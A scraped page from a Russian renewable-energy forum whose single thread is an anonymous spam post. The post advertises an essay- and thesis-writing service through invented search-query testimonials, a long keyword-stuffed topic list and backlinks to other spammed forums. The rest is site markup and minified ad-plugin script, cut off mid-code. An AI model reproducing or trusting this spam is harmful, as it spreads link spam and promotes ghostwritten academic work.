

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://altenergiya.ru/forums/topic/essay-suffering
body_size: 15730
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
<meta charset="utf-8"><link rel="canonical" href="https://altenergiya.ru/forums/topic/essay-suffering">

	


	


	
	
	
	<title>essay suffering —</title>

			<link rel="dns-prefetch" href="//s.w.org">
		
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel="stylesheet" id="yarppWidgetCss-css" href="/wp-content/plugins/yet-another-related-posts-plugin/style/widget.css?ver=5.4.12" type="text/css" media="all">
<link rel="stylesheet" id="wp-block-library-css" href="/wp-includes/css/dist/block-library/style.min.css?ver=5.4.12" type="text/css" media="all">
<link rel="stylesheet" id="bbp-default-css" href="/wp-content/plugins/bbpress/templates/default/css/bbpress.min.css?ver=2.6.4" type="text/css" media="all">
<link rel="stylesheet" id="bbspoiler-css" href="/wp-content/plugins/bbspoiler/inc/bbspoiler.css?ver=5.4.12" type="text/css" media="all">
<link rel="stylesheet" id="jquery-lazyloadxt-spinner-css-css" href="/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css?ver=5.4.12" type="text/css" media="all">
<script src="/wp-content/themes/altenergiya/js/jquery.min.js?ver=1.11.0"></script>
<script>
/* <![CDATA[ */
var title = {"unfolded":"\u0420\u0430\u0437\u0432\u0435\u0440\u043d\u0443\u0442\u044c","folded":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c"};
/* ]]> */
</script>
<script src="/wp-content/plugins/bbspoiler/inc/bbspoiler.js?ver=5.4.12"></script>



<style>.broken_link, a.broken_link {
	text-decoration: line-through;
}</style> <style id="wp-custom-css">
			.recl1 { display:block;}
.recl2 { display:none;}

@media only screen and (max-width: 960px) {
.recl1 { display:none;}
.recl2 { display:block;}
}		</style>
		<script>var ajaxUrlFlatPM="/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>
		<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
	<link href="/wp-content/themes/altenergiya/style.css?ver=4.2.2" rel="stylesheet">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	
	
<link href="/wp-content/themes/altenergiya/css/magnific-popup.css" rel="stylesheet">
<meta name="rp92980f1d468d49239b6a7d6a5b3e755a" content="b6d588a79f70c92931222a36bf58d341">
</head>

<body>
	



<div class="wrapper">
<header class="header">
	<div class="header_wrap">

							
				<a href="/" rel="nofollow" class="header_logo">
					<span class="header_logo-head">AltEnergiya.ru</span>
					<span class="header_logo-desc">Альтернативная энергия</span>
					<span class="header_logo-txt">Солнечная, ветровая, термальная, биологическая и другие возобновляемые виды энергии</span>
				</a>
				
					
		<div class="user-login">
<a href="/wp-login.php?action=register">Регистрация</a> / <a href="/wp-login.php?action=login">Вход</a></div>
		<div class="header_search">
			
		</div>

	</div>
</header>
<nav class="mmenu1">
	<div class="header_wrap">
	<a href="/">Главная</a>
<a href="/o-nas">О нас</a>
<a href="/biblioteka">Библиотека</a>
<a title="Энергосберегающие технологии: каталог фирм-производителей и поставщиков оборудования для альтернативной энергетики" href="/company">Фирмы-производители</a>
<a title="Энергосберегающие технологии: каталог популярных интернет-магазинов" href="/shop">Популярные интернет-магазины</a>
<a href="/reklamodatelyam">Рекламодателям</a>

<script>
$('.mmenu1 a').each(function () {             
  var location = window.location.href; 
  var link = this.href;                
  if(location == link) {$(this).addClass('active');}
});
</script>
	</div>
</nav>
<div class="breadcrumbs"><div class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/" itemprop="item" class="home"><span itemprop="name">Главная</span></a></span> <span class="sep">›</span> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/forums/topic/" itemprop="item"><span itemprop="name">Тема</span></a></span> <span class="sep">›</span> <span class="current">essay suffering</span></div></div>
<div class="middle">
	<div class="container">
		
		<div class="forum-container">
			<main class="forum-content">
 
									
						<article class="content_article">
							<h1>essay suffering</h1>
							
<div id="bbpress-forums" class="bbpress-wrapper">

	<div class="bbp-breadcrumb"><p><a href="/" class="bbp-breadcrumb-home">Главная</a> <span class="bbp-breadcrumb-sep">›</span> <a href="/forums" class="bbp-breadcrumb-root">Форумы</a> <span class="bbp-breadcrumb-sep">›</span> <a href="/forums/forum/aktualnost-alternativnoj-energetiki" class="bbp-breadcrumb-forum">Актуальность альтернативной энергетики</a> <span class="bbp-breadcrumb-sep">›</span> <span class="bbp-breadcrumb-current">essay suffering</span></p></div>
	
	
	
	
		<div class="bbp-topic-tags"><p>Помечено: <a href="/forums/topic-tag/essay-suffering" rel="tag">essay suffering</a></p></div>
		<div class="bbp-template-notice info"><ul><li class="bbp-topic-description">В этой теме 0 ответов, 1 участник, последнее обновление <a href="/forums/topic/essay-suffering" title="essay suffering">3 года, 2 месяца назад</a> сделано <span class="bbp-author-avatar"><img src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/media/avatar/?s=14&d=mm&r=g" srcset="" data-srcset="/media/avatar/?s=28&d=mm&r=g 2x" class="lazy lazy-hidden avatar avatar-14 photo avatar-default" height="14" width="14"><noscript><img src="/media/avatar/?s=14&d=mm&r=g" srcset="/media/avatar/?s=28&d=mm&r=g 2x" class="avatar avatar-14 photo avatar-default" height="14" width="14"></noscript></span><span class="bbp-author-name">Аноним</span>.</li></ul></div>
		
		
			
<div class="bbp-pagination">
	<div class="bbp-pagination-count">Просмотр 1 сообщения - с 1 по 1 (всего 1)</div>
	<div class="bbp-pagination-links"></div>
</div>


			
<ul id="topic-95896-replies" class="forums bbp-replies">

	<li class="bbp-header">
		<div class="bbp-reply-author">Автор</div>
		<div class="bbp-reply-content">Сообщения</div>
	</li>

	<li class="bbp-body">

		
			
				
<div id="post-95896" class="bbp-reply-header">
	<div class="bbp-meta">
		<span class="bbp-reply-post-date">08.11.2019 в 02:05</span>

		
		<a href="/forums/topic/essay-suffering" class="bbp-reply-permalink">#95896</a>

		
		<span class="bbp-admin-links"></span>
		
	</div>
</div>

<div class="loop-item-0 user-id-26396 bbp-parent-forum-7761 bbp-parent-topic-7761 bbp-reply-position-1 odd  post-95896 topic type-topic status-publish hentry topic-tag-essay-suffering">
	<div class="bbp-reply-author">

		
		<span class="bbp-author-avatar"><img src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/media/avatar/?s=80&d=mm&r=g" srcset="" data-srcset="/media/avatar/?s=160&d=mm&r=g 2x" class="lazy lazy-hidden avatar avatar-80 photo avatar-default" height="80" width="80"><noscript><img src="/media/avatar/?s=80&d=mm&r=g" srcset="/media/avatar/?s=160&d=mm&r=g 2x" class="avatar avatar-80 photo avatar-default" height="80" width="80"></noscript></span><span class="bbp-author-name">Аноним</span><div class="bbp-author-role">Неактивированный</div>
		
		
	</div>

	<div class="bbp-reply-content">

		
		<p>Harrison Bates from Grand Prairie was looking for <i>essay suffering</i></p>
<p>Harry James found the answer to a search query <i>essay suffering</i></p>
<p><a href="https://essayerudite.com" rel="nofollow"><img src="/images/banner/500x500.jpg"></a></p>
<p><a href="https://essayerudite.com/write-my-essay/" rel="nofollow"></a>write my essay</p>
<p>minimal retrolisthesis of l4<br>
ap us history unit 1 essay questions<br>
20th century essay german german in library science<br>
essay on lal ded<br>
grade school essay on windsor castle<br>
specific college essay prompts<br>
geography dissertation literature review<br>
hypothetical essay<br>
hilary rodham senior thesis<br>
ap english literature released essays<br>
useful phrases for writing french essays<br>
parenting magazine autism essay contest<br>
mary rowlandson term paper<br>
thesis statement on technology in the classroom<br>
haas business school essays<br>
buy master thesis<br>
arthur miller research paper<br>
genocide photo essay<br>
buy thesis papers<br>
essays on moral relativism<br>
the book thief analysis essay<br>
scuba diving research papers<br>
business model innovation master thesis<br>
romeo and juliet fault essay<br>
argumentative essay tones<br>
business ethics case study essay<br>
persuasive essay speeches<br>
100 best creative writing blogs<br>
uva essays 2016<br>
need help writing scholarship essay<br>
introduction of argumentative essay<br>
eclipse of community thesis<br>
mellon/acls dissertation completion fellowship<br>
success definition essay outline<br>
university of queensland thesis collection<br>
essay about communication media<br>
fuzzy logic research papers<br>
essay writing 123<br>
cognitive psychology essay questions and answers<br>
research paper revision checklist<br>
critical analysis essays color purple<br>
essays about friends and family<br>
diary of a part time indian essay<br>
is prostitution a victimless crime essay<br>
morehead state university application essay<br>
thesis on online shopping in pakistan<br>
cover letter for immigration services officer<br>
beowulf characteristics epic hero essay<br>
literary analysis book report<br>
ap biology chapter 12 essay questions<br>
globalization pros cons essay<br>
structures of essays<br>
thesis builder website<br>
nc state application essay questions<br>
exercises writing good thesis statement<br>
common college application essay prompts 2016<br>
professional accomplishment essay mba<br>
an essay about yourself in spanish<br>
pro con argument essay<br>
literature analysis essays<br>
anzac commemoration essay<br>
general outline essay<br>
research paper on alzheimer’s<br>
steps writing research paper elementary<br>
dr emmanuel bessay<br>
whitman essay<br>
cite book research paper<br>
free creative writing prompts 4th grade<br>
mayor casterbridge essay help<br>
essay revision exercises<br>
essays on clarissa by samuel richardson<br>
essays on computers advantages and disadvantages<br>
essay motivation to study<br>
structure of an as english essay<br>
japan essay contest stony brook<br>
cultural mistrust inventory dissertation<br>
desert edge brewery recipes<br>
scoring rubric for ap english essay<br>
proefchrift thesis pim van lommel<br>
gsce maths coursework<br>
thesis on absenteeism in the workplace<br>
cover letter medical scribe<br>
business writing services sydney<br>
research paper science fair format<br>
benefits being bilingual essay<br>
essay on if i am a pencil<br>
internet dissertation<br>
sat essay scores average<br>
school homework help websites<br>
thank you writing paper printable<br>
planning an ielts essay the 10 minute solution<br>
hard times essay<br>
creative writing for all short story competition<br>
a christmas carol by charles dickens essay<br>
critical essay cool hand luke<br>
microsoft word essay cover page<br>
conservation electricity essay<br>
bacon’s essay of studies<br>
research essays journal</p>
<p><a href="https://essayerudite.com/thesis-writing-service/" rel="nofollow"></a>thesis writing service<br>
<a href="https://essayerudite.com/edit-my-essay/" rel="nofollow"></a>edit my essay<br>
<a href="https://essayerudite.com/" rel="nofollow"></a>essay writing service<br>
<a href="https://essayerudite.com/thesis-help-online/" rel="nofollow"></a>thesis help online</p>
<p><a href="http://www.pedrocaldas.com.br/forum/viewtopic.php?f=3&t=73923" rel="nofollow">vhdl based thesis</a><br>
<a href="https://altcoinforums.net/viewtopic.php?f=2&t=32772" rel="nofollow">essay on superstitions even today</a><br>
<a href="https://www.coefertility.com/eu/forums/topic/cover-letter-for-medical-field/" rel="nofollow"></a>cover letter for medical field<br>
<a href="http://hirose-ryoko.com/cgi/yybbs/yybbs.cgi?list=thread" rel="nofollow">essay pet bird parrot</a><br>
<a href="http://support.endersfund.com/viewtopic.php?f=6&t=158165" rel="nofollow">building crafting essay paragraph workshop writer</a><br>
<a href="http://xpmnl.com/forum.php?mod=viewthread&tid=558356&extra=" rel="nofollow">creative writing master of fine arts degree</a></p>

		
	</div>
</div>

			
		
	</li>

	<li class="bbp-footer">
		<div class="bbp-reply-author">Автор</div>
		<div class="bbp-reply-content">Сообщения</div>
	</li>
</ul>


			
<div class="bbp-pagination">
	<div class="bbp-pagination-count">Просмотр 1 сообщения - с 1 по 1 (всего 1)</div>
	<div class="bbp-pagination-links"></div>
</div>


		
		

	<div id="no-reply-95896" class="bbp-no-reply">
		<div class="bbp-template-notice">
			<ul>
				<li>Для ответа в этой теме необходимо авторизоваться.</li>
			</ul>
		</div>

		
			
<form method="post" action="/wp-login.php" class="bbp-login-form">
	<fieldset class="bbp-form">
		<legend>Войти</legend>

		<div class="bbp-username">
			<label for="user_login">Имя пользователя: </label>
			<input type="text" name="log" value="" size="20" maxlength="100" id="user_login" autocomplete="off">
		</div>

		<div class="bbp-password">
			<label for="user_pass">Пароль: </label>
			<input type="password" name="pwd" value="" size="20" id="user_pass" autocomplete="off">
		</div>

		<div class="bbp-remember-me">
			<input type="checkbox" name="rememberme" value="forever" id="rememberme">
			<label for="rememberme">Запомнить меня</label>
		</div>

		<div class="g-recaptcha" id="g-recaptcha" data-sitekey="6Lcx6sEUAAAAAJ1cilKbbYdqxS_HSRRgL7UzGgk2" data-callback="submitEnable" data-expired-callback="submitDisable"></div>
<script>
    function submitEnable() {
                 var button = document.getElementById('wp-submit');
                 if (button === null) {
                     button = document.getElementById('submit');
                 }
                 if (button !== null) {
                     button.removeAttribute('disabled');
                 }
             }
    function submitDisable() {
                 var button = document.getElementById('wp-submit');
                 if (button === null) {
                     button = document.getElementById('submit');
                 }
                 if (button !== null) {
                     button.setAttribute('disabled','disabled');
                 }
             }
</script>
<noscript>
  <div style="width: 100%; height: 473px;">
      <div style="width: 100%; height: 422px; position: relative;">
          <div style="width: 302px; height: 422px; position: relative;">
              <iframe src="https://www.google.com/recaptcha/api/fallback?k=6Lcx6sEUAAAAAJ1cilKbbYdqxS_HSRRgL7UzGgk2" frameborder="0" title="captcha" scrolling="no" style="width: 302px; height:422px; border-style: none;">
              </iframe>
          </div>
          <div style="width: 100%; height: 60px; border-style: none;
              bottom: 12px; left: 25px; margin: 0px; padding: 0px; right: 25px; background: #f9f9f9; border: 1px solid #c1c1c1; border-radius: 3px;">
              <textarea id="g-recaptcha-response" name="g-recaptcha-response" title="response" class="g-recaptcha-response" style="width: 250px; height: 40px; border: 1px solid #c1c1c1;
                  margin: 10px 25px; padding: 0px; resize: none;" value="">
              </textarea>
          </div>
      </div>
</div><br>
</noscript>

		<div class="bbp-submit-wrapper">

			<button type="submit" name="user-submit" id="user-submit" class="button submit user-submit">Войти</button>

			
	<input type="hidden" name="user-cookie" value="1">

	<input type="hidden" id="bbp_redirect_to" name="redirect_to" value="/forums/topic/essay-suffering"><input type="hidden" id="_wpnonce" name="_wpnonce" value="5dc827aa4f"><input type="hidden" name="_wp_http_referer" value="/forums/topic/essay-suffering">
		</div>
	</fieldset>
</form>

		
	</div>



	
	

	
</div>
						</article>

					

			
			</main>
		</div>


</div>
</div>
<footer class="footer">
	<div class="footer_wrap">
<nav class="bottom-menu-sidebar">
	<a href="/apologiya">Актуальность проблемы</a>
<a href="/osnovy">Физические основы</a>
<a href="/sun">Солнечная энергия</a>
<a href="/veter">Энергия ветра</a>
<a href="/termal">Геотермальная энергия</a>
<a href="/gidro">Нетрадиционная гидроэнергетика</a>
<a href="/bio">Биоэнергетика</a>
<a href="/accumulator">Аккумуляторы</a>
<a href="/energosberezhenie">Энергосбережение</a>
<a href="/avtonomnyj-dom">Автономный дом</a>
<a href="/novosti">Новости альтернативной энергетики</a>
<a href="/history">Из истории энергетики</a>
<a href="/poleznaya-informaciya">Полезная информация</a>
<a href="/yadernaya-ehnergetika">Ядерная энергетика</a>
<a href="/reklama-na-sajte">Реклама на сайте</a>
<script>           
$('.bottom-menu-sidebar a').each(function () {             
  var location = window.location.href; 
  var link = this.href;                
  if(location == link) {$(this).addClass('active');}
});
</script>
</nav>
<div class="footer_copy">© 2013-2020 altenergiya.ru</div>
	<nav class="footer_nav">
		<ul>
								<li id="menu-item-2472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2472"><a rel="nofollow" href="/kontakty">Контакты</a></li>
<li id="menu-item-9539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9539"><a rel="nofollow" href="/politika-konfidencialnosti">Политика конфиденциальности</a></li>
<li id="menu-item-2474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2474"><a rel="nofollow" href="/reklamodatelyam">Рекламодателям</a></li>
<li id="menu-item-9096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9096"><a rel="nofollow" href="/karta-sajta">Карта сайта</a></li>
								
		</ul>
	</nav>
	<div class="footer_count">
			











			
		</div>
		<p class="developers">Дизайн и настройка WordPress - Андрей Морковин <br>Разработка каталога производителей и поставщиков оборудования - <a href="https://html-and-cms.com" rel="nofollow" target="_blank">HTML and CMS</a></p>
	</div>
</footer>
</div> 
<div class="gotop">Наверх</div>
<link rel="stylesheet" id="fancybox-css-css" href="/wp-content/themes/altenergiya/js/fancybox/jquery.fancybox.css?ver=1" type="text/css" media="all">
<script src="/wp-content/plugins/bbpress/templates/default/js/editor.min.js?ver=2.6.4"></script>
<script>
/* <![CDATA[ */
var bbpEngagementJS = {"object_id":"95896","bbp_ajaxurl":"\/forums\/topic\/essay-suffering\/?bbp-ajax=true","generic_ajax_error":"\u0427\u0442\u043e-\u0442\u043e \u043f\u043e\u0448\u043b\u043e \u043d\u0435 \u0442\u0430\u043a. \u041e\u0431\u043d\u043e\u0432\u0438\u0442\u0435 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443 \u0432 \u0431\u0440\u0430\u0443\u0437\u0435\u0440\u0435 \u0438 \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0435\u0449\u0435 \u0440\u0430\u0437."};
/* ]]> */
</script>
<script src="/wp-content/plugins/bbpress/templates/default/js/engagements.min.js?ver=2.6.4"></script>
<script src="/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.1.9"></script>
<script>
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
/* ]]> */
</script>
<script src="/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=2.4.7"></script>
<script src="/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=2.4.7"></script>
<script>
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
/* ]]> */
</script>
<script src="/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?ver=2.4.7"></script>
<script src="/wp-content/themes/altenergiya/js/fancybox/jquery.fancybox.pack.js?ver=1.0.0"></script>
<script src="/wp-content/themes/altenergiya/js/jquery.magnific-popup.min.js?ver=1.0.0"></script>


<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+=";"+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).l